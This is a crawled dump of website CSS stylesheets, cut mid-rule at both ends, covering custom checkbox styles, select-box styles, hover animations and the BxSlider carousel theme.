	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: 3px;
	left: 3px;
	z-index: 1;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideThree input[type=checkbox]:checked + label {
	left: 43px;
}
/* ROUNDED ONE */
.roundedOne {
	border-radius: 50px;
	display: inline-block;
	height: 28px;
	margin: 0 5px 0 0;
	position: relative;
	top: 0px;
	width: 20px;
}
.poll-car-content .roundedOne label {
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.roundedOne label {
	cursor: pointer;
	position: absolute;
	width: 14px;
	height: 14px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	left: 4px;
	top: 4px;
	background: #fff;
}
.roundedOne label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	background: #00bf00;
	background: #d90000;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	top: 3px;
	left: 3px;
}
.poll-car-content .roundedOne label:after {
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.roundedOne label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.roundedOne input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* ROUNDED TWO */
.roundedTwo {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.roundedTwo label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.roundedTwo label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 5px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.roundedTwo label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.roundedTwo input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED ONE */
.squaredOne {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.squaredOne label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredOne label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 16px;
	height: 16px;
	background: #00bf00;
	background: -webkit-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -moz-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -o-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -ms-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: linear-gradient(top, #00bf00 0%, #009400 100%);
	top: 2px;
	left: 2px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
}
.squaredOne label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredOne input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED TWO */
.squaredTwo {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.squaredTwo label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredTwo label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredTwo label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredTwo input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED THREE */
.squaredThree {
	width: 20px;
	margin: 20px auto;
	position: relative;
}
.squaredThree label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0;
	border-radius: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredThree label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredThree label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredThree input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED FOUR */
.squaredFour {
	width: 20px;
	margin: 20px auto;
	position: relative;
}
.squaredFour label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0;
	border-radius: 4px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.squaredFour label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #333;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredFour label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.5;
}
.squaredFour input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.sbHolder {
	background-color: #fff;
	border: solid 1px #c4c4c5;
	font-size: 12px;
	font-weight: normal;
	height: 39px;
	position: relative;
	z-index: 44;
	width: 200px;
}
.sbHolder:focus .sbSelector {
}
.sbSelector {
	display: block;
	height: 37px;
	left: 0;
	line-height: 37px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 170px;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {
	color: #000;
	text-transform: uppercase;
	font-size: 14px;
	outline: none;
	text-decoration: none;
}
.sbToggle {
	background: url(select-icons.png) 0 -95px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 0;
	top: 7px;
	width: 30px;
}
.sbToggle:hover {
	background: url(select-icons.png) 0 3px no-repeat;
}
.sbToggleOpen {
	background: url(select-icons.png) 0 3px no-repeat;
}
.sbToggleOpen:hover {
}
.sbHolderDisabled {
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder {
}
.sbHolderDisabled .sbToggle {
}
.sbOptions {
	background-color: #fff;
	border: 1px solid #c4c4c5;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 200px;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li {
	padding: 0 7px;
}
.sbOptions a {
	border-bottom: dotted 1px #515151;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited {
	color: #000;
	text-decoration: none;
}
.sbOptions a:hover, .sbOptions a:focus, .sbOptions a.sbFocus {
	color: #000000;
}
.sbOptions li.last a {
	border-bottom: none;
}
.sbOptions .sbDisabled {
	border-bottom: dotted 1px #515151;
	color: #000;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup {
	border-bottom: 1px dotted #515151;
	color: #000000;
	display: block;
	font-weight: normal;
	padding: 7px 0 7px 3px;
	text-transform: uppercase;
}
.sbOptions .sbSub {
	padding-left: 17px;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/hover-animations/hover-animations-1.0.min.css
body_size: 581
content:
#flickr-feed li a:after,.btn-icon .btn:after,.btn-main:after,.carousel-3 a:after,.media a:after,.nav-tabs.verticale-tabs>li>a:after,.prefooter-container .entry-thumbnail a:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background-color:rgba(255,255,255,.4);-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#flickr-feed li a:hover:after,.btn-icon.btn-hovered .btn:after,.btn-main:hover:after,.carousel-3 a:hover:after,.media a:hover:after,.nav-tabs.verticale-tabs>li>a:hover:after,.prefooter-container .entry-thumbnail a:hover:after{width:120%;background-color:transparent;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.entry-title{position:relative;text-transform:uppercase}.entry-title a{text-decoration:none}.entry-title a:before{content:attr(data-hover);height:24px;left:0;margin:0;max-width:0;overflow:hidden;position:absolute;top:4px;transition:max-width 2s ease 0s;color:#d90000}.entry-title:hover a:before{max-width:100%}.label-teal{background:#44a999;padding:5px;color:#000}[class*=animate-]{position:relative;overflow:hidden}[class*=animate-] .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:url(b70.png);color:#fff;padding:5px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10;overflow:hidden;font-size:13px}[class*=animate-] .overlay h3{margin-top:15px;margin-bottom:15px}[class*=animate-] .overlay.solid{background:#000}[class*=animate-] img{position:relative}[class*="-out"]{overflow:visible}.animate-filter img.filter{position:absolute;zoom:1;filter:alpha(opacity=0);opacity:0;top:0;left:0}.animate-filter-reverse img.filter{position:absolute;zoom:1;filter:alpha(opacity=100);opacity:1;top:0;left:0}[class*="-icon"] .overlay>span{width:100%;height:100%;display:table;text-align:center}[class*="-icon"] .overlay>span i{display:table-cell;vertical-align:middle;font-size:20px}[class*=animate-boxin] .mask{display:block;position:absolute;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;top:0;left:0;border:1px solid rgba(0,0,0,.7);border-style:inset;border-width:0;z-index:1}[class*="-liftoff"]{overflow:visible}[class*="-reveal"]{position:relative;margin-bottom:20px;float:left;background:#000;outline:#000 solid 0;border-color:#000;overflow:visible}[class*="-reveal"] .overlay{top:0;left:0;width:100%;height:auto;color:#fff;padding:5px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10;overflow:hidden;float:left;position:relative}[class*="-flyin-up"] .overlay,[class*="-flyin-down"] .overlay,[class*="-flyin-left"] .overlay,[class*="-flyin-right"] .overlay{position:absolute;left:0;height:auto;top:auto;bottom:0}@media(max-width:1024px){[class*=animate-]{overflow:visible;outline:0!important}[class*="-icon"] .overlay,[class*=animate-boxin] .mask{display:none!important}[class*=animate-] .overlay{position:relative;opacity:1!important;overflow:visible!important;filter:alpha(opacity=100);background:#000;height:auto!important;-moz-transform:scale(1)!important;-webkit-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;top:0!important;bottom:0!important;left:0!important;right:0!important}[class*=animate-reveal] .overlay{padding:10px!important}[class*=animate-] img{position:relative;-moz-transform:scale(1)!important;-webkit-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;top:0!important;bottom:0!important;left:0!important;right:0!important}[class*=animate-] .overlay *{top:0!important;bottom:0!important;left:0!important;right:0!important;-moz-transform:scale(1)!important;-webkit-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;filter:alpha(opacity=100)!important;opacity:1!important}}

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/bxslider/jquery.bxslider.css
body_size: 1397
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */
 
 /** BRAND SLIDER
===================================*/

 
.brandslider .bx-controls {
	display: none !important;
}
/** CAROUSEL 3
===================================*/

 
.carousel-3 .bx-controls-direction {
	display: block;
	height: 58px;
	left: 113px;
	position: absolute;
	top: -120px;
	width: 190px;
	z-index: 8;
}
.carousel-title .transform-please-2 {
	z-index: 9;
}
.carousel-3 .bx-wrapper .bx-prev {
	left: 110px;
	top: 14px !important;
}
.carousel-3 .bx-wrapper .bx-next {
	right: 11px;
	top: 14px !important;
}
.carousel-3 .bx-wrapper .bx-controls-direction a:hover {
	background: #000;
}
.carousel-3 .bx-controls-direction {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html .carousel-3 .bx-controls-direction a {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.carousel-3 .bx-wrapper .bx-controls-direction a i {
	transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
}
.carousel-3 ul {
	margin: 0;
	padding: 0;
}
.carousel-3 li {
	display: inline-block;
	list-style: none outside none;
	margin: 0 10px 0 0;
	max-width: 170px;
	padding: 0;
}
/** CAROUSEL 1
===================================*/

 
.carousel-reviews .bx-controls-direction {
	display: block;
	height: 58px;
	left: 103px;
	position: absolute;
	top: -120px;
	width: 190px;
	z-index: 8;
}
.carousel-reviews .bx-wrapper .bx-prev {
	left: 110px;
	top: 14px !important;
}
.carousel-reviews .bx-wrapper .bx-next {
	right: 11px;
	top: 14px !important;
}
.carousel-reviews .bx-wrapper .bx-controls-direction a:hover {
	background: #000;
}
.carousel-reviews .bx-controls-direction {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html .carousel-reviews .bx-controls-direction a {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.carousel-reviews .bx-wrapper .bx-controls-direction a i {
	transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
}
.carousel-reviews ul {
	margin: 0;
	padding: 0;
}
/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.bx-wrapper img {
	display: block;
	max-width: 100%;
	height: auto;
}
/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0);
}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}
/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
/* PAGER */

.bx-viewport ul {
	margin: 0;
	padding: 0;
}
.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
	display: none !important;
}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-next {
	right: -40px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.bx-wrapper .bx-prev {
	left: -40px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.bx-viewport:hover .bx-wrapper .bx-prev {
	left: 10px;
}
.bx-viewport:hover .bx-wrapper .bx-next {
	right: 10px;
}
.bx-controls-direction {
	position: absolute;
	right: 38px;
	top: -55px;
}
.bx-wrapper .bx-controls-direction a {
	color: #fff;
	height: 32px;
	margin-top: 0;
	outline: 0 none;
	position: absolute;
	top: 0;
	width: 32px;
	z-index: 9;
	text-decoration: none !important;
}
.bx-wrapper .bx-controls-direction a:hover {
	text-decoration: none;
}
.bx-wrapper .bx-controls-direction a {
	padding: 6px 12px;
	background: none repeat scroll 0 0 #000000;
	color: #ffffff;
	font-size: 18px;
	font-weight: normal;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.bx-wrapper .bx-controls-direction a i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
